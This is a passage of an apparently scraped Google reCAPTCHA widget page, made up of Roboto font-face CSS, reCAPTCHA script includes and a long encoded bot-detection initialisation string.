  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-bvc0Xw6yPpCRMsm3uN7KA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-bvc0Xw6yPpCRMsm3uN7KA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-bvc0Xw6yPpCRMsm3uN7KA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcOnwoDCkcOccMKUwpDDqMO9w4dpwpwYNwsUw4hsVlUATD/DjkTDksOoE8KnVsOGw5sdLsO5GsKqw74Wwq3Cn8Kow6nDoQfDk8O4WMKnWC9GQjXDocOEIMOaw73DmcKIwohow77DswAkCHPCmzYSe2AQNmQ1w643McOrwolmKgLCkB3DscOTwo1dwrZsJsKHFV/DswchYMKucCdYw4rCp8OxQ8KKV0hgw6t8O2HCl8ODUSjDhzpswojCuMKPw5Mkw4PDjMKVaMOnYG/DjXXCnMO5w5/[base64]/[base64]/[base64]/CmnQyayNGDxfDqsO6w6jDh8KRw7pKbMOOVXF9wq3DjBFww7/Dv8K7GSHDusKqwoI+CkPCpSVFw6gmwqHCsko+asO3fkxQw7QcBMKnwpUYwo1mccOAf8O7w4RnAzLDpEPCucKxKcKYGMK0GMKFw5vChsKSwoAww6LDiV4Hw4zDpgvCuVJdw7EfCcK/Hi/CvcOgwoDDo8ORT8KdWMKsB10+w5BcwroHNMOfw53DgWPDsjhXDsKQPsKzwpLCjMKwworCncOIwoPCvsK/[base64]/Dgk7CvsKbAHFgwoU8w5zCvxnCnMOew4QPwo9YGMONwrjDvsK7wpHChhIkwrXDmsK/[base64]/CtsO5wpHDocOpwolZwptuPsKMwpILwqYPdcKCwqBNfMOPw7QaYcKewq49w741w7PDjx3DiirCo3LCrMOgLMKRw5RVwrPCrsOHCcOeJGQJD8KVUBBwe8OFOcKWUMOXM8ObwobDrm7Dn8K4w6zCoi/CtgdqKSbCpg9Jw7E1w7Bkw57CpQ/[base64]/wprDoBUbYCMdwqTDl8Kcw6zDoMOgw4jCv8KTRR1Yw4/[base64]/AcKnw7k/w7sYwpHDrsKvwro/CsKvTMKjw5vDnCbCskvCkWdYYwU4XVzDgsKWNsOYLkhuCGLDpC1bDgMTw4EmZUvDigQIcSTCs3JFwoNMw5lmI8OTWsOywq/[base64]/DsMKPw5rDpXsTLsKCw5bCscODNUtKw6DDg0h2w63DpGFlw5/DpMO6BDzDg2zCjMKyD0dtw6rCt8Oxw54PwprCgcOywopyw7TCjsK1BH96VyZ+K8Knw7XDjiEcwqsPO3rDocOxeMOTD8OmeS15wobDihkOw6/[base64]/DkEbCoGzDiE/CpcOtFMKkdcOqTMK9JsK5SGw3w4FQwpRVRcOyJcOLByB+wqnCqMKfwoDDpxV1wrgGw4/[base64]/w67CosOuLMOVKx8wCkLCoyYNYTLCtsKFwoDCp0jDsGDDt8OVwqPClijDnEHCu8OuCsOwFMKewoLDrcOCEsKMeMO4w7HChQvCo2/Chx0Yw5nCk8OKawEGwp/DqBwuwrwewrQxwpdiLywpwqUIwp5LSxgVf2/DqTfDjcO2KxFTwok9RAfChHgWSsKFKsK1w4TDvRfCoMKqwrPCgcOiZ8O5RzrCvDZgw7fDm0zDusOawp4IworDpMKYASrDsQgWwqPDtD5KVT/[base64]/DrsKccTlLwq/[base64]/Dg8KIw4HDlcOKQsOJwrfCjiktw4dZdmI0MHrDgMOLYMKDw79/w5fCiA3Dr0jDqUNPfMKGQGx8aVxMSsKTNMKiw4vCoT7DmsKTw49CwqrDhxTDkMKFScOwXsO9OFRcLX0Gw78sWn3Ct8KTb0ouwo7Dg3JFAsORJkvCjDjDtW0xBsOCPgrDssKZwoPCgls6wqHDo1NeE8OBc10JGnLCjcKrwqJCdm/Di8OuwqrDhsKtw4InwqPDncOzw7LDiUXDssKTw53DhxTCpMOow7fDocOPQRrDicKDSsKZwp4rG8OtOMKcOsK2E34vwqI7UcOREFPDgW/CnGbCi8O1by7CglvCssOHwozDiWXCnMOqwqgJKH46w7Zow4Qcw5PClMKfUMKhI8KfJwrCqMKsU8ODcBNJwqnDrcK9wrrDu8Khw77DrcKQw68wwq/CqsKSUsOCcMOew41WwosZwpc5SkXDhMOWdcOEw4QOwqdGwo4mDQVvw5EAw4NECMOfJlZBw7LDl8Otw7fDl8KXRi7DhSHDhg/DnGXCvcKnJcOaCx/Dk8OHBMKZw4NjHDjDmkPDpxzCjhc+wrbCvhUbwrTCgcKswoR2wolxJnLDvsK0wqR/Gik+LMKDw7HCjcOde8ObKsOuwrwALMKMw77DvsKHURFnwpHDswZdYjtGw4nCp8OyA8OrdTfCinBnwp1VJ0zCoMOlw5pHYWBYNcOrwrI9QcKLCsKow4Bwwp55TiXCnHpawobCp8KVG38tw5Yawq9gTsKewqDCj3/[base64]/CjQJAP0BQVEIOLMKow5gpf1DDrMK2w7F0wqIQa8OpP8KBLA9xHMOuwqhMwrNzwoPDvsOTSMKXEFbCgcKqdsKVwq7ChQJ7w6DDjE3CoQ/Cn8OgwrvDqMOIwoc+w64oKBAYwoF8ZSd/[base64]/CnwRQw5tGaHwIwpDDuFxbw5bDosOZw5IxA8KewofDn8KpRcKRwprDisO7wo/[base64]/CjMO+w7nDlMOge3XDoMKfwqHDtTDDpsKuG8KJw6jCosKFwpHChxIcJ8KcY29Sw45fwrAywq4kw7dKw6XCj1AWEMOawrA2w7JaLmUvwrXDvD3Dj8KKwpzCng7Dt8Odw6vDt8OWZ1VJGRdRCEBcO8O3w5vDssKLw55SdEQAEcKhwpgEVg7DuRNVP3XDojYOKVI0w5/DusKzATVUw6tpw4FYwqfDkVXDtsOlPlLDvsODw7BPwpRGwpADw73CiCdNIsK7T8KDw710w6Q4I8O1HjcMAV/[base64]/ChsKgwr52woAWbMKZUD4MSMKmw79SfcOLE8Kgwq/CucOmwqzDjzcQZcKqScKcAxLDpTwSwqIZw5dYcMOtw6PDmx/CnmF0UMKuS8KlwoEkF3Q8OycyDcKswoHCiyHDj8KvwpbCmiEEJB4qSQ5mw6ANw57Ds0Z2worCuEjCkkvDu8OpG8O/UMKqwohbfwDDucKvNXTChMOBw5nDvAzDrVM4wqLCuCg1wpDDpgbDtsOuw5dYwrzDoMOyw69CwrkgwqRxw6kbJcKaKMODNmHCoMK2FXo/fsKHw5RwwrDDkD7CtUNuwqXCi8OfwoBLO8KWEn3Dj8OTNsO5WjHCsXvDh8KWFQZPHx7DscKIWGnCvsOlwr3DuiLChR/DjcKbwp1GERQMJsOGe1J/w5UIw7tsEMK8w6dCEFrDncOawpXDlcKGZcO9wqUWWlbCrULCmcK+aMOBw7jDu8KGwpXCpMO8wpfCuXV3wrpaZH3CswtNdkXCiSLCrMKIw6DDsSknw6tzw7kGwqROesKtDcKMPyPDrcOrw7Q/DxZkSMO7dBYvScKxwrxhYsKqPMOQd8KhKBjDo2Q2E8KYw6thwqHDu8K1wo3DucKeVQYAwogaJ8OzwrDCqMK0CcObXcKqw5JBw69zwq/DggfCicKoG04IVkrCun3CglN9TFxmBUnDkB/CvGLDucO+ZQQnKMKFwo/Di1DDllvDiMKBwqrCocOmwoFNw59aKljDnGLCjRDDsVnDmSrCicOxHsKjc8OKw4fDukULTHjCvMOPwr5tw74GVBHCijc4LQZxw4FJXT9kw5MYw47DpcO7wq9WRsKlwqsSDW9dVnzDrsOTPsOtB8OochswwotlKMKRWHlowo4tw6MGw4TDr8OAwp0GYi/DncKOw6zDtUdDN3FDb8KjEEzDksKkwoNxUsKIKkEyGMOVX8OAwp8dNGVzeMOMQzbDmBfChMKYw6HCpMO5ZsOJw4cTw5/DlMKlAjvCqcKIKcO/[base64]/DmA1CTcKzL1ggw5ULw5IYw6ICwqhxc8KyLcOvZMOgW8OACMOSw5DDsBbCnlXCtcKJwp3Dr8KZV3zCjjIOwo/CpMO6w7PCicKZMGVow5BYw6rCvBYBGcKcw47CiBZIwpRsw7FpeMKRwrTCsTsGfhZHP8KNfsOVwpAhQcOfeibCkcKoIMO6TMOrwpEvEcOtYMKGwpl6TwLCix/[base64]/DozEZw5ZSVRbCmcO5MGVXTMKod2/CscKQesKRwoXDsMK/Gy/[base64]/NsODdsOPwog8wpgkUizDhxxtw6nCrQANw7MwPT7CoMKcw4/[base64]/[base64]/CtcK0w7kiw7PDpi8Tw7LDmMKuwonDtW4AwolewoBLKsKrw5bCpjvCukDCo8OrBMKXw6bDqcKkU8OmwrbCgcO/woRtw5Rnb2bDgsKrKyBRwq7Cn8O4wo3Dr8KgwqVwwrTDkcO0wpclw4bCsMOAwpfCvcK0cDVUEifCncKcLMKTYTfDiQU1a0bCqAA3w6zCvDTCqsO5wpI9woMYeUVuTMKlw5MpAltRwqHClzAjw4nDjMOWehlFwqQgwo/[base64]/DucKEwqNrSsOWw4/CmwdhLMOKw7LCmSTCjTUWwogLwo4aUcK6fXluwprDicO1Tl5Uw6lBw47DjBEfw4jCullFQA/Cvm0VYsKvwofDqR5cVcOQLnV5DMOZDFg/woPDl8OkPDTDhsOYwofDpipVwr7DhMObwrEdw5TDksKHGcOaETpQwq/CtDzDgEI1wrPCiiBjwpfCocKrdFU4KcOpKEt/[base64]/CpcOXw5rCig3CpsOXwqbDr2/[base64]/[base64]/dcOVwoxcwpkYwp8UYcKEwp5gw6R+wrwPw5vDg8OMGMOgQxVJw4zCtMKKL8OmOhvCusOEw7/CqMKYwqI0fMK3wqTCoGTDvsOqw5PDssOaasO8wrzCnsOJMsKrwpnDucOcIsOYwpUxI8KMwrHDksOsP8KEVsKoLA/CtCYYw50tw6bCrcKeRMKUw4fDuwtawrLDo8OqwrBNO2jCn8O+K8KmwqPDt1zCmSIVwosHwpkGw6pBKy3ChGYpwqHCocKTXcKfGWrCuMKxwqQ3w5HDvitewpJiFyDCglnDhhBZwoc5wpJww5VZcyLCocK/w68eURJhWGIfYANXQ8OiRihWw7Bpw7PClsOTwptTHnJEw5UaIRBqwpXDpsK0BkvClWRxF8K9QXN2eMKYw4/DhsOsw7k/IcKqT3ZgM8K/fsODwqY8dcKFSCPCvMKAwrnDh8OjOcOoUhPDhMKrw5vCujvDpMKZw6J+w4Y9w5vDhcKRw7cIMzMVTcKAw554w5LChBB/[base64]/DtMO5w6RPwqYJfMOcw6bCtUrDrMOhw4AVwofCs1XDuAo7QR7ClUsYD8O+M8K0IMKVasOENMKAUmzDlsKOB8Oaw6fDgsKECsKlw5RWJlbDoHnDoTnDj8KZw71ndUfCoTTCjAZ2wrlzw4xww4x3VXJwwpcxPsOVw49FwqVxEQHCmsODw7XCm8OAwqIdVT/DmBUTOsOvRMOvw5YNwrrCncOUNMOEw6vDmnjDsRzCuUnCvEDDmMKPC2DDgBV2G0fCm8OowrjDkMKewrzCksOzwpjDnBVlZT5pwqXDoRQqayQDHHE3XcOxw7fCgUITwr3Cnm5iwrRRF8OOPMO6w7bCoMOxWi/DmcKRN08UwrvDn8OmXwMnwpxYKMOCw4vDqMO2wrg1w49Gw4DCgcKnAcOqJGkbPcO1wqcawq/CrsKFcMOiwpHDjWvDkcKfd8KkVsKaw7F+w5rDjAVlw4zDlcOsw5TDjFrCoMOaacKvCHRJPSsGdwdGw713YcKFO8Oow5PChsO3w6PDvTTDk8KzAnPCs1zCosOJwoVpFRoBwqN4w5VYw7jCl8Osw63Dm8K/[base64]/DkcOAw6hVw6HDtsKqwqbChMKnwqtGLFvDtsOXCsOhwqLDunFDwpfDoFlWw4sHw6Y+IsKCw6wdw4Eqw7DCjTJ+wojCmcO/ZXjCiw4LMDkSw756HsKZcAoyw7hEw5jDiMOiFMK5XMOzSUfDhcOwQRPCp8O0Am88XcOQw4nDoTjDr2AhH8Klc0LCm8KcUxMwWsOyw6jDv8OkMWsjwqbDmATDucK1woHCisOcw7wvwqvDvDohw7ZJw5l1wp4kL3bCvMK4woIzwrxxL08Rwq8BN8OQwr/DqiBaG8OSVsKIFsKnw6DDk8KqCMK9NcKew5PCnyfDlHHDpCfDtsKUwoPCrcO/Gn/DsFNMWMOrwo3DkUB1cFZ6SGpOQMKnwrppJkMOIlQ/w71rw6RVwpZHOsKEw5gYEMOgwrQjwpXDoMO7G3YXYhPCpz50w6LCs8KUKlINwqdTMcOMw5XCq1DDszp1w54PDcOKG8KJIXPDuQ7DvMOewr/CkMKzRxkmenBVw6wAw4cLw7HDocO9BU7CpcOCw5dWNBtZw69fwoLCusO7w6QUO8OMwp3DvBzChTFZDMK2wo0nL8KYaFLDrsKHwrE3woXCr8KEZzDDhcOMwoYow6wAw7/ClAIEZsKXExplZEvCn8O3AAUlwrjDpsOYJ8Oow7vCozQNJcKae8KZw5vCn20qeC3ClAZjT8KKKMKqw4R9JDLCisONUgFEQhpdUSBZMMOUI2/[base64]/Dm8OQwrciS8KwecKTw6fDkGnDu8Krw7YyOcKdYlVjw6sIw6o/ZMOZCi0ew60MMsKdVMOhTi3DmH1ifMOwKHrDkBZFAMO+csK2wptcC8KjD8OedcKawp4dVlMWZj7Dt3rDimvDrE5RNHXDn8KAwo/Di8OGAh3Cgy7Cs8KOwq/Ds3XDvsOFw6JCQQXCvnlTKxjCh8KgcUJcw63Cr8K6WmEzVsK3EDLDrMKEZjjDssKZwq8mJHdlTcO8G8KfSw5MMETDlkjCkjgzw7PDtcKWwotsSgTCmXRZEsKxw6rCoTbDpVbCvMKfNMKOwp8DAsKHfWhtw45KLMOlET9Kwr3DpWoac0Blw6/Cv30hwp5nw6A/ZnQge8KNw5tTw61CUsKVw5gzKsKxXcK+ci7DqsOENwUSwr7Cs8OOfgQIDh/DucOhw5pPCBoXw788wojDsMKDW8O/wrQ1w6rDhXfDlcK1wpDDicOgRcOhdMOgw53DosKNYMK7LsKGwqHDnTLDiGLCtGp3OTXCo8OxwrjDiBDCoMO5w5FXw5XCp2Q4w7bDggkXXsKzXFbDl0zCjBPCjz/DiMK8wrM4HsKzI8K4TsKbYsO/wpXDkMK0w5Jewopww4F9WHjDh2jDg8KoYsOBw6Uyw5HDj2vDp8OlKm4xCsOqNMK5K3DCjcOSNSEJCcO6wppyCXvDmF1Jwo1HbsKKMSkLw43DmgzDk8OnwoVAKcO7wpPCkk88w4txesOfHEHChlPDhQIAe1/DqcOtwrnClmMnPl5NYsKRwqV2wq4dwqTCtWMpCFzClSHDtMONdg7CsMKww6U6w51SwpA4wqJ9ZsK3QUB9bMOIwoTCs0Icw4DDssOCw6J2VcK5EMOMw4gtwojCkhfCscKmw4XCp8O8wqx+wpvDg8OnbxV6w4HCmcOZw7QdUcKWZwMFw5gBTW/DtsOgw6VxfMK1XglQw4HCo19+WEV/IcOXw6PCsmsbw44+I8KwIcOkwrbDvm/[base64]/w5zDj1rDkhINw4nDiXoYa8KHCEQDwowkwo91ABnDmWdFw49DwrPCl8ONwofCmXJNMsKyw7PCqcK/FsOkFsOow6sMwovCucOEf8OSXsOjd8KEXmbCqQtow5nDssKgw5rCmzzCj8OQw5t1EFDCuG81w4MgZX/CqSTDvMK8eEN1EcKnbMKGw5XDilh/[base64]/Cg8KOMxbCkiDCuH/ClAxeU1YCwoTDvnDCssKWwrjDrMOywoA/[base64]/DncOdJXsFQX3DmnMxbsOCdw7CucKKwqXCgMKQScKZw5drM8KdasK+CnVPBGPDkBB9wr41wpTDgsKGB8ODQcO7Z1BMfCDCiygswpLCh1TCqnpbeR4swosiBcKmw4cFTQ7DlcOfZ8KcUsOgNcKBakFCbC/[base64]/wrzChsK+wrcxfcOSwrLCu8KJUsKUw6o9XMK/[base64]/GMOlW8KqwrzDjn/DgiNuwrDCnMO6w7cAwotsw5rDvMKIYRHDm1RTHVPCrwjCgErCmx9MPDLCtcKdAj5TwqbCpV3DhsO/BcKBEkpTU8OsQcKYw7fCkXDCrcK8EsOtw5vCjcOXw5NKCmvCqcOtw519w4TDocO7KcKaVcK2w4/DlMO+wrFpfcOiQ8ODTsOiwowWw4daalx+czvCosKPLGnDgsOcw5NPw6/[base64]/OAjCl8O+wphPwpRzw5XChcOUw6MpXcOxw6EkWwHDnsK+w4Zvwpo/W8Oewoh5B8KwwpvCjk3Dg2vDr8OvwoZeX1Uuw6defcKGb3Mhw4MWDMKDwrTCvSZHMMKAAcKSVcK6UMOaMS7DuHbDoMKBX8KpLm9mwoN9DQXDicKrwrMWcMKUM8Ktw7zDpwLCuTfDlQVqJMKxFsKrwo3DjlDCmT5rVyrDpEc/w4dnw7dgw47ChDLDhcOlCRvDk8ONwo1hGsOxworDsnTDpMK6w6UTw61WB8O9IcOiYsOgbsOsMcKiUkTCmhXCm8Ozw43Cun3CkQpiwpsJJnTDlcKDw4jDo8OGTEPDrB/DosKQwrzDmm5oRMKXwq5Zw4XCgznDpsKXw7oTwos1U0HDgA4sfRbDqMOaS8OUNMKCw67DqB0MJsOWw5sxwqLCpS0idMOTw6klwo7DvsK5w51wwqw0GFVlw6oqbwzClMKHwq8bw7LDgjw7wq07Y3RXeHzCpVtFwpjDv8KVZMKgC8OjFirCmcKiw4/[base64]/AsOKecK3PzBtw4HDucOuwp9cfTbCgR/Cn2DDl3l4ARnDsDjCrsKUAsOMw7IkUjJMw65+I3XClgcjIiogLkJgJzxJwolvw6R5w7EaNsOlKMOifhjCrApybhrCrcOKwqPDq8O9wotraMOyE2jCoVnDoRNbwoh8AsOqWAExw5Mkw4XDnMOEwqpsZ2c6w5UZU17DrMOtXyECO1F7RRVlURIqwqR4wrjDsVU/[base64]/[base64]/[base64]/[base64]/ChsOyaS5zAWIJw77Cp8KPZ8KFGzLCssOqOE1pUSVDw4UQdcKSwrDCv8Oew4FJesO7b2Ydw47CpBhYdcKtwprCik46aRVnw6nDqMOHLMKvw5rCuBY/PcK1WE7DjwzCvmYqwq0wKcOad8Oaw4DCuBPDrlkDEsOdwqJFQ8Oiw6rDkMKBwrx7BW0QwoDCgsOjTClsYhHCjSgBVcKCU8KSOhl1w4nDoB/Dk8K2asONeMKlPsOxaMK2K8Olwp9Zwot5Dh7DjRkzJnrDgAnDgg8IwoEAUgxPd2YcbhfDrcKVdsO0GsOCw73DvybCvQPDscOFw5rDmElSworCo8OPw4pEBsK/cMKlwpfCgDDCszDDhmwRWsKpf1PDvBFtAMOjw5w0w491bcKeYTQZw7TClyRHekYzw6HDlMKFCyLCiMO3wqTDhcOew5MxLnREw4/[base64]/CqsKCCMOxW8K+JcOmaR8dwp4hwqFnYMOXwqgafCDCn8KIIsOOOjvChcK8woPDgD/CvcKuw6Erwr8SwqcFw5rClSo9HMKHcGJyBsKOw51UGD4nw5nCmUDCtyASw4/ChUjCqFnChUNDw6QHwonDlVx4L0vDkWvCrsKXw7BQw7xsLcKvw4vDhXXDpMOSwph7w6HDjMO8w47CgSHDvsKLw6AbTMOzXS3CqsOPwppSRFhew4AuTMO3wr/Chn3DksOSw4TClk7ClsKneWzDoDPCojvCrUl3OsK4OsK3XsKmD8Kpw4RnZMKOY3c/wrxiNcKMw6DDqU1fBGkjKkFjw7bDrsK1w78zd8K3GxEaeCp/YMK7KFRedwJDDgJOwokzc8Oow6gow7vCusOdwr5nWCBFM8KVw4Zmw7jDtsOpRsOZWMO1w5fCqMKeIEwiwrzCt8KKI8KhZcO5wpHCmMOhwpl2DVctLsOEWw0tJFsqw4fCs8K1c0NURmdSJsKiwpwTw7Zhw5sAwrkQw6rDs25kCsOHw4YkX8K7wrvDhwxxw6/CmWzCrcKuLVnClMOEUjYDw5Arwo5kw6ROBMKDVcOceEfCgcKjTMONBAkLU8Odwqgsw5tmMMO5RGAcwrPCqkE0L8KyKmzDtELCusKsw7TCj1tcesKHMcKaOk3DqcOPNgHCu8KceVLCo8KrGGnDuMKKBj/CjArChCbCmQ/CjnzDlj1ywrLCtsOFFsKMw5hkw5dBwrrCjsOSEXd8ciZnwq3Cl8KZw6gFw5XCokTChQ4LJ0TCmcKFYx7DocOOAGnDncKgbE7DtDXDssKSKyDCpgTDpMKewph+b8KLGVB7w7JSwpXChMKBw7FpC10Aw7HDuMOeLMOLwo/DjsOpw6V7wqoKMwZlKTrDmcKCV07DhsKZwq7CqGfChznCuMKpBcKjw5JBwo3Ch2Voeygkw7XDqSPDlsKzw5vCri4Qwqk3w5RoSsOywqLDnMOSVMK9wr5Yw599w5gpYWp/OivCskvDuWrDlcOgNsKDLAQsw6xHGMOtSQl7w7zDjcKWW0rCg8KaAW9ndcKcScO+FVTDikEdw58rHFfDiBgkC3DCvMKYDMOBw5/Cg292w50nw58PwozCuTMDwo/DgMOOw5ZEwq3DvcKzw7ATSMOiwobCpgwZJsKaE8OkRSFBw7l7dzLChsKLWMKcwqAwe8KvBkrClHfDtsKhw5TDhsOjwqFXKcOxV8O6wqTCqcKHwqhQwoDDvR7CqcO/wqoKFnhWY0lUwqvCp8KlNsOZUsKfEwrCrxrDuMKgw4YDwp8WLMOjCAx5w6PDl8KYQigZcWfCsMOIHiLDuRNqRcKhQcKLXQN+woLCi8OJw6rDhnM8B8Onw63Cm8OPw5FXw6kzw4Niwo/Dl8ODUsK8Z8Ofw6MKw500PcKddHAuw7TDqGAOw5DDtgEdw6/[base64]/[base64]/Ctk0lPn0/LMK/C1rCrcK0HzrDrcOpwrbDtMKBw4jCssOoeMO9w6DDmMOKNcKwRMOKwrQmNHvCmW1nYMKuw4zDssKQYMKZecKlwr1jPV/DukvDhCtkfQtPWHlDOwAjwpc1w4UEwpnCkMKxAMK1w7bDhQNcN0B4bsKbdn/DusOpwrHCp8KjKCTDl8OTPnPCl8KAOlDDlQRGwrzCpUtvwrzDmiRhG0rDp8OmNCk3V3QhwrTDshkTEmhiw4JWNsOdw7YNDsKRw5gHwoUpdsO9wqDDg3YFwr3DokLClMOOUU/[base64]/[base64]/Dm8OtwpTCklbDlcOGwrDCmMOkw5MFDR/DicOTw53Cj8KbfyJhBEbDqcOvw6wcWcOOd8OSw4xrQMO+w4ZIwqPDuMOhw7PCmsOBwozCn1jCkDjCgwbCn8OLfcKuRsOUWMOLwpHDk8KYJlvCuGNow6AGwo5BwqnClcKdwqwtwp3CnnY2UGEnwrgow4/DsgLCs3xewr/DuitOKUDDvihYwrbCnSjDnsONY0NiB8K/w5bCh8KFw5A9NsKaw6LCnR7ChQXDiQNkw7RSQWQIw7hywpYPw5INFMKQZWLDlsO9ZVLDvkfCk1nCo8KYQHs7w4PChcKTTmXDo8OfRMOIwrcHasO8w6IrTWBzQBcdwo/Cu8OzYsKnw7XDi8OmVMOvw5dgKcOxH1TClUnDiknDk8K4wp/CpDZHwo1bL8KNAsK3FsKbGMO6XTXCncO6woYlcQPDrRw9w5LCtyxbw51ZfV9gw4M1w71kw6rCmcKeQMKoURYjw6cgCsKOw57CnMO9SVjCrW86wrwnw6fDlcOSHm/Di8OaLUDDqsKNw6HCnsOvw5bDrsOebMOidV/Dt8KoUsK2w5UwGwbCiMOIw4goaMOowpnDnSEIQMK8ZcK+wrzCtMKeHznCq8KnHcKkwrHDiwvChx/[base64]/dcOdwqnCoAEKP0XCrMOpci1Mw6xQwoDCnMK+M8OKwoVjw67CjcO4LmUhL8K4BMOAwq/CpkHDosKow7bCucOXFMOgwobDhsKVTDLCi8KWIMOhwqsNJD0HOMORw7JeCcO6wo3CtQDDgsKNYi